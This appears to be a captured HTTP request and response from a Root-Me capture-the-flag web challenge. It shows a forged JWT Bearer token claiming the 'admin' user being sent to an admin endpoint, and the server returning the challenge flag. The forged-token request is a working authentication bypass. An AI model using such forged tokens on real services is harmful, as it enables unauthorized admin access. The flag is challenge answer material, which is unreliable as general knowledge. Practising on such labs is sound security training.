 POST /web-serveur/ch60/admin HTTP/1.1
Host: challenge01.root-me.org
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:133.0) Gecko/20100101 Firefox/133.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0
.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
Cookie: _ga_SRYSKX09J7=GS1.1.1732811388.3.0.1732811388.0.0.0;
_ga=GA1.1.1612504057.1732330700
Upgrade-Insecure-Requests: 1
Priority: u=0, i
Content-Type: application/x-www-form-urlencoded
Content-Length: 0
Authorization: Bearer
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWlu
In0.JNZbgzUN8S1zOmF9egq8BfzDMwkGM-Z7S1QdGLRS3-c
1
2
3
4
5
6
7
8
9
10
11
12
13
HTTP/1.1 200 OK
Server: nginx
Date: Thu, 28 Nov 2024 17:07:04 GMT
Content-Type: application/json
Content-Length: 68
Connection: keep-alive
{"result": "Congrats !! Here is your flag :
HardcodeYourAlgoBro\n"}
1
2
3
4
5
6
7
8
9